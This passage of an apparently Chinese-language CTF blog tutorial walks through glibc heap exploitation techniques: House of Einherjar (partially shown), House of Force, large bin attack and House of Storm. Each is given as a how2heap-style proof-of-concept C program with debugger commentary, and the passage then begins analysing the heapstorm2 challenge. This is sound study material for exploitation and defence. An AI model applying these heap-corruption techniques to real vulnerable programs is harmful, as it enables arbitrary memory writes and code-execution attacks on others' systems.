overflow 'a' with a single null byte into the metadata of 'b'\n"); a[real_a_size] = 0; printf("b.size: %#lx\n", *b_size_ptr); printf("This is easiest if b.size is a multiple of 0x100 so you " "don't change the size of b, only its prev_inuse bit\n"); printf("If it had been modified, we would need a fake chunk inside " "b where it will try to consolidate the next chunk\n"); // Write a fake prev_size to the end of a printf("\nWe write a fake prev_size to the last %lu bytes of a so that " "it will consolidate with our fake chunk\n", sizeof(size_t)); size_t fake_size = (size_t)((b-sizeof(size_t)*2) - (uint8_t*)fake_chunk); printf("Our fake prev_size will be %p - %p = %#lx\n", b-sizeof(size_t)*2, fake_chunk, fake_size); *(size_t*)&a[real_a_size-sizeof(size_t)] = fake_size; //Change the fake chunk's size to reflect b's new prev_size printf("\nModify fake chunk's size to reflect b's new prev_size\n"); fake_chunk[1] = fake_size; // free b and it will consolidate with our fake chunk printf("Now we free b and this will consolidate with our fake chunk since b prev_inuse is not set\n"); free(b); printf("Our fake chunk size is now %#lx (b.size + fake_prev_size)\n", fake_chunk[1]); //if we allocate another chunk before we free b we will need to //do two things: //1) We will need to adjust the size of our fake chunk so that //fake_chunk + fake_chunk's size points to an area we control //2) we will need to write the size of our fake chunk //at the location we control. //After doing these two things, when unlink gets called, our fake chunk will //pass the size(P) == prev_size(next_chunk(P)) test. //otherwise we need to make sure that our fake chunk is up against the //wilderness printf("\nNow we can call malloc() and it will begin in our fake chunk\n"); d = malloc(0x200); printf("Next malloc(0x200) is at %p\n", d);} |
调试


申请a=0x41,b=0x101两个堆块,并在栈上构建一个fake_chunk,并且fake_chunk_fd_bk = fake_chunk_prev_size,用来绕过unlink。


然后利用off-by-null漏洞将堆块b的PREV_INUSE位改为0,计算出堆块b与fake_chunk的距离(fake_size),这里是个负数。

然后将fake_chunk_size改为fake_size,然后将堆块b的prev_size改为改为fake_size,绕过检查prev_size == size的检查。


我们free(b)后,会进行如上检查。向后合并会把负数fake_size转为整数,然后会先开始后合并,又chunk_b紧邻top_chunk,会再与其进行合并。

此时我们再申请堆块将从fake_chunk_prev_size开始分配。
house_of_force
glibc < 2.29
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 | /* This PoC works also with ASLR enabled. It will overwrite a GOT entry so in order to apply exactly this technique RELRO must be disabled. If RELRO is enabled you can always try to return a chunk on the stack as proposed in Malloc Des Maleficarum ( http://phrack.org/issues/66/10.html ) Tested in Ubuntu 14.04, 64bit, Ubuntu 18.04*/#include <stdio.h>#include <stdint.h>#include <stdlib.h>#include <string.h>#include <stdint.h>#include <malloc.h>#include <assert.h>char bss_var[] = "This is a string that we want to overwrite.";int main(int argc , char* argv[]){ fprintf(stderr, "\nWelcome to the House of Force\n\n"); fprintf(stderr, "The idea of House of Force is to overwrite the top chunk and let the malloc return an arbitrary value.\n"); fprintf(stderr, "The top chunk is a special chunk. Is the last in memory " "and is the chunk that will be resized when malloc asks for more space from the os.\n"); fprintf(stderr, "\nIn the end, we will use this to overwrite a variable at %p.\n", bss_var); fprintf(stderr, "Its current value is: %s\n", bss_var); fprintf(stderr, "\nLet's allocate the first chunk, taking space from the wilderness.\n"); intptr_t *p1 = malloc(256); fprintf(stderr, "The chunk of 256 bytes has been allocated at %p.\n", p1 - 2); fprintf(stderr, "\nNow the heap is composed of two chunks: the one we allocated and the top chunk/wilderness.\n"); int real_size = malloc_usable_size(p1); fprintf(stderr, "Real size (aligned and all that jazz) of our allocated chunk is %ld.\n", real_size + sizeof(long)*2); fprintf(stderr, "\nNow let's emulate a vulnerability that can overwrite the header of the Top Chunk\n"); //----- VULNERABILITY ---- intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long)); fprintf(stderr, "\nThe top chunk starts at %p\n", ptr_top); fprintf(stderr, "\nOverwriting the top chunk size with a big value so we can ensure that the malloc will never call mmap.\n"); fprintf(stderr, "Old size of top chunk %#llx\n", *((unsigned long long int *)((char *)ptr_top + sizeof(long)))); *(intptr_t *)((char *)ptr_top + sizeof(long)) = -1; fprintf(stderr, "New size of top chunk %#llx\n", *((unsigned long long int *)((char *)ptr_top + sizeof(long)))); //------------------------ fprintf(stderr, "\nThe size of the wilderness is now gigantic. We can allocate anything without malloc() calling mmap.\n" "Next, we will allocate a chunk that will get us right up against the desired region (with an integer\n" "overflow) and will then be able to allocate a chunk right over the desired region.\n"); /* * The evil_size is calulcated as (nb is the number of bytes requested + space for metadata): * new_top = old_top + nb * nb = new_top - old_top * req + 2sizeof(long) = new_top - old_top * req = new_top - old_top - 2sizeof(long) * req = dest - 2sizeof(long) - old_top - 2sizeof(long) * req = dest - old_top - 4*sizeof(long) */ unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top; fprintf(stderr, "\nThe value we want to write to at %p, and the top chunk is at %p, so accounting for the header size,\n" "we will malloc %#lx bytes.\n", bss_var, ptr_top, evil_size); void *new_ptr = malloc(evil_size); fprintf(stderr, "As expected, the new pointer is at the same place as the old top chunk: %p\n", new_ptr - sizeof(long)*2); void* ctr_chunk = malloc(100); fprintf(stderr, "\nNow, the next chunk we overwrite will point at our target buffer.\n"); fprintf(stderr, "malloc(100) => %p!\n", ctr_chunk); fprintf(stderr, "Now, we can finally overwrite that value:\n"); fprintf(stderr, "... old string: %s\n", bss_var); fprintf(stderr, "... doing strcpy overwrite with \"YEAH!!!\"...\n"); strcpy(ctr_chunk, "YEAH!!!"); fprintf(stderr, "... new string: %s\n", bss_var); assert(ctr_chunk == bss_var); // some further discussion: //fprintf(stderr, "This controlled malloc will be called with a size parameter of evil_size = malloc_got_address - 8 - p2_guessed\n\n"); //fprintf(stderr, "This because the main_arena->top pointer is setted to current av->top + malloc_size " // "and we \nwant to set this result to the address of malloc_got_address-8\n\n"); //fprintf(stderr, "In order to do this we have malloc_got_address-8 = p2_guessed + evil_size\n\n"); //fprintf(stderr, "The av->top after this big malloc will be setted in this way to malloc_got_address-8\n\n"); //fprintf(stderr, "After that a new call to malloc will return av->top+8 ( +8 bytes for the header )," // "\nand basically return a chunk at (malloc_got_address-8)+8 = malloc_got_address\n\n"); //fprintf(stderr, "The large chunk with evil_size has been allocated here 0x%08x\n",p2); //fprintf(stderr, "The main_arena value av->top has been setted to malloc_got_address-8=0x%08x\n",malloc_got_address); //fprintf(stderr, "This last malloc will be served from the remainder code and will return the av->top+8 injected before\n");} |
调试

首先申请了一个a_real=0x111大小的堆块,利用off-by-one将top_chunk的size改为-1,此时我们便可以申请到任意地址,top_chunk地址 = 原top_chunk地址 + 对齐后的申请大小。只要我们计算好距离,便可申请到任意地址,下到got,bss,上到__malloc_hook,相当于任意地址写的能力。


计算出bss_var-0x20到top_chunk的距离0x602060-0x603110=-5A2 E0B0,注意此时我们申请结束后,top_chunk=0x6030110+(-5A2EB0)+0x10=0x602070,成功将top_chunk迁移到了目标地址下方。

堆由低地址向高地址增长,我们此时申请0x68大小的堆块时,top_chunk=0x602070+0x68+0x8=0x6020e0,成功将目标地址放入新申请堆块的fd指针处。
large_bin_attack
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 | /* This technique is taken from https://dangokyo.me/2018/04/07/a-revisit-to-large-bin-in-glibc/ [...] else { victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim; } bck = fwd->bk; [...] mark_bin (av, victim_index); victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim; For more details on how large-bins are handled and sorted by ptmalloc, please check the Background section in the aforementioned link. [...] */#include<stdio.h>#include<stdlib.h>#include<assert.h>int main(){ fprintf(stderr, "This file demonstrates large bin attack by writing a large unsigned long value into stack\n"); fprintf(stderr, "In practice, large bin attack is generally prepared for further attacks, such as rewriting the " "global variable global_max_fast in libc for further fastbin attack\n\n"); unsigned long stack_var1 = 0; unsigned long stack_var2 = 0; fprintf(stderr, "Let's first look at the targets we want to rewrite on stack:\n"); fprintf(stderr, "stack_var1 (%p): %ld\n", &stack_var1, stack_var1); fprintf(stderr, "stack_var2 (%p): %ld\n\n", &stack_var2, stack_var2); unsigned long *p1 = malloc(0x420); fprintf(stderr, "Now, we allocate the first large chunk on the heap at: %p\n", p1 - 2); fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with" " the first large chunk during the free()\n\n"); malloc(0x20); unsigned long *p2 = malloc(0x500); fprintf(stderr, "Then, we allocate the second large chunk on the heap at: %p\n", p2 - 2); fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with" " the second large chunk during the free()\n\n"); malloc(0x20); unsigned long *p3 = malloc(0x500); fprintf(stderr, "Finally, we allocate the third large chunk on the heap at: %p\n", p3 - 2); fprintf(stderr, "And allocate another fastbin chunk in order to avoid consolidating the top chunk with" " the third large chunk during the free()\n\n"); malloc(0x20); free(p1); free(p2); fprintf(stderr, "We free the first and second large chunks now and they will be inserted in the unsorted bin:" " [ %p <--> %p ]\n\n", (void *)(p2 - 2), (void *)(p2[0])); malloc(0x90); fprintf(stderr, "Now, we allocate a chunk with a size smaller than the freed first large chunk. This will move the" " freed second large chunk into the large bin freelist, use parts of the freed first large chunk for allocation" ", and reinsert the remaining of the freed first large chunk into the unsorted bin:" " [ %p ]\n\n", (void *)((char *)p1 + 0x90)); free(p3); fprintf(stderr, "Now, we free the third large chunk and it will be inserted in the unsorted bin:" " [ %p <--> %p ]\n\n", (void *)(p3 - 2), (void *)(p3[0])); //------------VULNERABILITY----------- fprintf(stderr, "Now emulating a vulnerability that can overwrite the freed second large chunk's \"size\"" " as well as its \"bk\" and \"bk_nextsize\" pointers\n"); fprintf(stderr, "Basically, we decrease the size of the freed second large chunk to force malloc to insert the freed third large chunk" " at the head of the large bin freelist. To overwrite the stack variables, we set \"bk\" to 16 bytes before stack_var1 and" " \"bk_nextsize\" to 32 bytes before stack_var2\n\n"); p2[-1] = 0x3f1; p2[0] = 0; p2[2] = 0; p2[1] = (unsigned long)(&stack_var1 - 2); p2[3] = (unsigned long)(&stack_var2 - 4); //------------------------------------ malloc(0x90); fprintf(stderr, "Let's malloc again, so the freed third large chunk being inserted into the large bin freelist." " During this time, targets should have already been rewritten:\n"); fprintf(stderr, "stack_var1 (%p): %p\n", &stack_var1, (void *)stack_var1); fprintf(stderr, "stack_var2 (%p): %p\n", &stack_var2, (void *)stack_var2); // sanity check assert(stack_var1 != 0); assert(stack_var2 != 0); return 0;} |
前置知识
large bin 结构图。

- 大于 0x400 的 chunk 属于 large bin 范畴。
- fd -> 后一个大小相同的 chunk,bk 指向前一个大小相同的 chunk。
- fd_nextsize -> 比他小的最大heap。
- bk_nextsize -> 比他大的最小的heap。
- 最后将两条链条首尾相连。
调试
首先栈上放置两个值为 0 的栈变量。

然后布置如下结构的堆。

依次释放 non-fast 大小的 p1, p2,它们将会被挂到 unsorted bin 。并且 p2->p1 。

此时申请 0x90 大小的堆块将会遍历 unsorted bin , 但 unsorted bin 中并无正好合适的 chunk 。所以会切割先进来的 p1 成为 last_remainder 留在 unsorted bin,并把 p2 放进 large bin 。

之后 free(p3),p3 进入 unsorted bin , p3->p1。

然后如下修改 p2 的结构,让 p3_size > p2_size ,以便后续利用。


此时 p2 结构如下。

再次申请 0x90 大小的堆块,将会再次遍历 unsorted bin 。将 p1 切割,将 p3 放进 unsorted bin 。
放入过程中如果 p3_size > p2_size 。将会执行如下代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 | /* 源码 */else{ victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim; }bck = fwd->bk;/* “译”码 */else{ P3->fd_nextsize = P2; P3->bk_nextsize = P2->bk_nextsize; P2->bk_nextsize = P3; P3->bk_nextsize->fd_nextsize = P3; }bck = P2->bk; |
即 stack_var2 = p3。
1 2 3 4 5 6 7 8 9 10 11 12 | /* 源码 */mark_bin (av, victim_index);victim->bk = bck;victim->fd = fwd;fwd->bk = victim;bck->fd = victim;/* “译”码 */mark_bin(av, victim_index);P3->bk = p2->bk;P3->fd = P2;P2->bk = P3;bck->fd = P3; // bck 是原p2->bk(见上一段代码的bck) |
即 stack_var1 = p3,至此利用完成。
house of storm
glibc <= 2.29,例题 heap2storm 结合 ptmalloc 源码讲的更为详细一些,这里简化了很多。
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 | /*POC for House of Storm on 2.23For 2.26-2.28, the tcache will need tobe full for this to work. After this,a patch to the unsorted bin attack likely prevents thistechnique from working.This technique uses a combination of editingthe unsorted bin chunk and the large bin chunksto write a 'size' to a user choosen address in memory.Once this has occurred, if the size at this 'fake'location is the same size as the allocation,then the chunk will be returned back to the user.This attack allows arbitrary chunks to be returnedto the user!Written by Maxwell "Strikeout" Dulin*/#include <stdio.h>#include <stdlib.h>#include <string.h>char filler[0x10];char target[0x60];void init(){ setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stdin, NULL, _IONBF, 0); // clearenv();}// Get the AMOUNT to shift over for size and the offset on the largebin.// Needs to be a valid minimum sized chunk in order to work.int get_shift_amount(char* pointer){ int shift_amount = 0; long long ptr = (long long)pointer; while(ptr > 0x20){ ptr = ptr >> 8; shift_amount += 1; } return shift_amount - 1; // Want amount PRIOR to this being zeroed out}int main(){ init(); char *unsorted_bin, *large_bin, *fake_chunk, *ptr; puts("House of Storm"); puts("======================================"); puts("Preparing chunks for the exploit"); puts("Put one chunk into unsorted bin and the other into the large bin"); puts("The unsorted bin chunk MUST be larger than the large bin chunk."); /* Putting a chunk into the unsorted bin and another into the large bin. */ unsorted_bin = malloc ( 0x4e8 ); // size 0x4f0 // prevent merging malloc ( 0x18 ); puts("Find the proper chunk size to allocate."); puts("Must be exactly the size of the written chunk from above."); /* Find the proper size to allocate We are using the first 'X' bytes of the heap to act as the 'size' of a chunk. Then, we need to allocate a chunk exactly this size for the attack to work. So, in order to do this, we have to take the higher bits of the heap address and allocate a chunk of this size, which comes from the upper bytes of the heap address. NOTE: - This does have a 1/2 chance of failing. If the 4th bit of this value is set, then the size comparison will fail. - Without this calculation, this COULD be brute forced. */ int shift_amount = get_shift_amount(unsorted_bin); printf("Shift Amount: %d\n", shift_amount); size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount); if(alloc_size < 0x10){ printf("Chunk Size: 0x%lx\n", alloc_size); puts("Chunk size is too small"); exit(1); } alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10; // Remove the size bits printf("In this case, the chunk size is 0x%lx\n", alloc_size); // Checks to see if the program will crash or not /* The fourth bit of the size and the 'non-main arena' chunk can NOT be set. Otherwise, the chunk. So, we MUST check for this first. Additionally, the code at https://elixir.bootlin.com/glibc/glibc-2.27/source/malloc/malloc.c#L3438 validates to see if ONE of the following cases is true: - av == arena_for_chunk (mem2chunk (mem)) - chunk is mmaped If the 'non-main arena' bit is set on the chunk, then the first case will fail. If the mmap bit is set, then this will pass. So, either the arenas need to match up (our fake chunk is in the .bss section for this demo. So, clearly, this will not happen) OR the mmap bit must be set. The logic below validates that the fourth bit of the size is NOT set and that either the mmap bit is set or the non-main arena bit is NOT set. If this is the case, the exploit should work. */ if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))){ puts("Allocation size has bit 4 of the size set or "); puts("mmap and non-main arena bit check will fail"); puts("Please try again! :)"); puts("Exiting..."); return 1; } large_bin = malloc ( 0x4d8 ); // size 0x4e0 // prevent merging malloc ( 0x18 ); // FIFO free ( large_bin ); // put small chunks first free ( unsorted_bin ); // Put the 'large bin' chunk into the large bin unsorted_bin = malloc(0x4e8); free(unsorted_bin); /* At this point, there is a single chunk in the large bin and a single chunk in the unsorted bin. It should be noted that the unsorted bin chunk should be LARGER in size than the large bin chunk but should still be within the same bin. In this setup, the large_bin has a chunk of size 0x4e0 and the unsorted bin has a chunk of size 0x4f0. This technique relies on the unsorted bin chunk being added to the same bin but a larger chunk size. So, careful heap feng shui must be done. */ // The address that we want to write to! fake_chunk = target - 0x10; puts("Vulnerability! Overwrite unsorted bins 'bk' pointer with our target location.\n This is our target location to get from the allocator"); /* The address of our fake chunk is set to the unsorted bin chunks 'bk' pointer. This launches the 'unsorted_bin' attack but it is NOT the main purpose of us doing this. After launching the 'unsorted_bin attack' the 'victim' pointer will be set to THIS address. Our goal is to find a way to get this address from the allocator. Vulnerability!! */ ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk; // unsorted_bin->bk // Only needs to be a valid address. (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8 ; // large_bin->bk puts("Later on, we will use WRITE-WHERE primitive in the large bin to write a heap pointer to the location"); puts("of your fake chunk."); puts("Misalign the location in order to use the primitive as a SIZE value."); puts("The 'offset' changes depending on if the binary is PIE (5) or not PIE (2)."); puts("Vulnerability #2!"); puts("Overwrite large bins bk->nextsize with the address to put our fake chunk size at."); /* This can be seen as a WRITE-WHERE primitive in the large bin. However, we are going to write a 'size' for our fake chunk using this. So, we set https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c#L3579 to an address for our fake size. The write above (bk_nextsize) is controlled via the pointer we are going to overwrite below. The value that gets written is a heap address; the unsorted bin chunk address above. The 'key' to this is the offset. First, we subtract 0x18 because this is the offset to writting to fd_nextsize in the code shown above. Secondly, notice the -2 below. We are going to write a 'heap address' at a mis-aligned location and use THIS as the size. For instance, if the heap address is 0x123456 and the pointer is set to 0x60006. This will write the following way: - 0x60006: 0x56 - 0x60007: 0x34 - 0x60008: 0x12 Now, our 'fake size' is at 0x60008 and is a valid size for the fake chunk at 0x60008. The fake size is CRUCIAL to getting this fake chunk from the allocator. Second vulnerability!!! */ (( size_t *) large_bin)[3] = (size_t)fake_chunk - 0x18 - shift_amount; // large_bin->bk_nextsize /* At this point, we've corrupted everything in just the right way so this should work. The purpose of the attack is to have a corrupted 'bk' pointer point to ANYWHERE we want and still get the memory back. We do this by using the large bin code to write a size to the 'bk' location. This call to malloc (if you're lucky), will return a pointer to the fake chunk that we created above. */ puts("Make allocation of the size that the value will be written for."); puts("Once the allocation happens, the madness begins"); puts("Once in the unsorted bin, the 'large bin' chunk will be used in orer to "); puts("write a fake 'size' value to the location of our target."); puts("After this, the target will have a valid size."); puts("Next, the unsorted bin will see that the chunk (in unsorted_bin->bk) has a valid"); puts("size and remove it from the bin."); puts("With this, we have pulled out an arbitrary chunk!"); printf("String before: %s\n", target); printf("String pointer: %p\n", target); ptr = malloc(alloc_size); strncpy(ptr, "\x41\x42\x43\x44\x45\x46\x47", 0x58 - 1); printf("String after %s\n", target); printf("Fake chunk ptr: %p\n", ptr); return 0;} |
调试



首先布置堆结构,get_shift_amount()函数计算 fake_chunk_size 偏移,这个偏移一般来说,开了 PIE 为 5,不开 PIE 为 2。alloc_size 在经过与 0xffffffffffe(111111111111111111111111111111111110)取与运算后,PREV_INUSE位将被置为0,然后减去 0x10后变为需要申请的用户大小0x50。

这里判断 alloc_size 是否符合要求。与 0x8(1000) 取与运算不为 0 说明不是 fast_chunk 大小,不符合要求; 与 0x4(0100) 取与运算等于0x4 则说明 NON_MAIN_ARENA 位为 1 ,不属于主堆区,不符合要求;与 0x2(0010) 取与运算不等于 0x2(0010) 则说明 IS_MAPPED 位不等于为 1 ,符合要求(绕个弯子)。




接下来申请 largebin_chunk ,并将unsorted_bin 和 large_bin 两个堆块都放入 unsorted bin 中。再次申请 0x4e8 大小堆块并释放,会将 0x4e1 大小的堆块放入 large_bin,将 0x4f1 大小的堆块放进 unsorted bin,满足 unsortedbin_chunk > largebin_chunk 并且在大小在同一区域内。

接下来完成任意地址申请,我们要控制 target 区域,在其 fake_chunk=target-0x10 位置申请。
1 2 3 | ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk; // unsorted_bin->bk(( size_t *) large_bin )[1] = (size_t)fake_chunk + 8 ; // large_bin->bk(( size_t *) large_bin)[3] = (size_t)fake_chunk - 0x18 - shift_amount; // large_bin->bk_nextsize |


构建如上图的堆结构,后面解释原因。
此时申请一个0x50 大小的堆块会经过以下两个变化。
1 2 | unsorted_chunks(av)->bk = unsorted_chunk->bk;bck->fd = unsorted_chunks(av);// bck==fake_chunk |
即 unsorted_chunks(av)->bk = fake_chunk;fake_chunk+0x10(fake_chunk_fd) = unsorted_chunks(av)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 | /* unsortedbin_chunks_size > largebin_chunks_size 将执行如下代码 */else{ victim->fd_nextsize = fwd; //victim==unsortedbin_chunk; fwd == largebin_chunk; victim->bk_nextsize = fwd->bk_nextsize; fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim;}bck = fwd->bk;mark_bin (av, victim_index);victim->bk = bck;victim->fd = fwd;fwd->bk = victim;bck->fd = victim; |
然后执行如上代码,unsorted_chunk_bk_nextsize 首先指向 fake_chunk-0x18-2 ,然后 unsorted_chunk->bk_nextsize->fd_nextsize (fake_chunk-0x18-2+0x20) 改为 unsorted_chunk (此时fake_chunk的size被改为0x60)。然后将 bck(fake_chunk+0x8) 的 fd(fake_chunk+0x8+0x10) 指向 unsorted_chunk,伪造了 fake_chunk_bk。

最后成功向目标位置写入内容。
house_of_storm 赛题:heapstorm2
检查文件信息

ELF64小端序程序。

保护全开。

改 glibc 为 2.23。
试运行

逆向分析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 | /* main 函数 */__int64 __fastcall main(__int64 a1, char **a2, char **a3){ __int64 v4; // [rsp+8h] [rbp-8h] v4 = Init(); while ( 1 ) { menu(); switch ( get_num() ) { case 1LL: Allocate(v4); break; case 2LL: Update(v4); break; case 3LL: Delete(v4); break; case 4LL: View(v4); break; case 5LL: return 0LL; default: continue; } }}/* menu 函数 */int menu(){ puts("1. Allocate"); puts("2. Update"); puts("3. Delete"); puts("4. View"); puts("5. Exit"); return printf("Command: ");} |
